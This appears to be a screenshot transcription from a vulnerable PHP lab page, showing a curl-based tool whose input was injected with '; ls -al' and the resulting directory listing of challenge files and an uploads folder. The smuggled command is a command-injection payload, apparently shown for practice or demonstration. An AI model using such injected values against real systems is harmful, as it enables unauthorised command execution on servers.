 28
29 <div>
30 Command: curl -I -s -L ; ls -al; asd | grep "HTTP/"<hr><h2>Result: total 108
31 drwxr-xr-x 3 1000 1000 4096 Jul 10  2023 .
32 drwxrwxrwx 8 1000 1000 4096 Jan 29 17:31 ..
33 -rwxr--r-- 1 1000 1000    7 Apr 27  2023 001.php
34 -rwxr--r-- 1 1000 1000 2486 Jun 23  2023 a0x01.php
35 -rwxr--r-- 1 1000 1000 4805 Jun 27  2023 a0x02.php
36 -rwxr--r-- 1 1000 1000 2202 Jun  1  2023 a0x02code.php
37 -rwxr--r-- 1 1000 1000 5013 Jun 27  2023 a0x03.php
38 -rwxr--r-- 1 1000 1000 1824 May 24  2023 c0x01.php
39 -rwxr--r-- 1 1000 1000 2267 May 24  2023 c0x02.php
40 -rwxr--r-- 1 1000 1000 5602 Jun 22  2023 c0x03.php
41 -rwxr--r-- 1 1000 1000 3407 Jun 27  2023 e0x01.php
42 -rwxr--r-- 1 1000 1000 1700 Jun 24  2023 e0x02.php
43 -rwxr--r-- 1 1000 1000 3279 Jun  1  2023 f0x01.php
44 -rwxr--r-- 1 1000 1000 3514 Jun 23  2023 f0x02.php
45 -rwxr--r-- 1 1000 1000 3922 Jun 23  2023 f0x03.php
46 -rwxr--r-- 1 1000 1000 2133 May 24  2023 i0x01.php
47 -rwxr--r-- 1 1000 1000 3418 May 11  2023 i0x02.php
48 -rwxr--r-- 1 1000 1000 4716 May 11  2023 i0x03.php
49 drwxrwxrwx 2 1000 1000 4096 Jul 26  2023 uploads
50 -rwxr--r-- 1 1000 1000 1814 May 11  2023 x0x01.php
51 -rwxr--r-- 1 1000 1000 2470 May 11  2023 x0x02.php
52 -rwxr--r-- 1 1000 1000 1934 Jun 21  2023 x0x03.php
53 -rwxr--r-- 1 1000 1000 1797 Jun 21  2023 x0x03_admin.php
54 </h2> </div>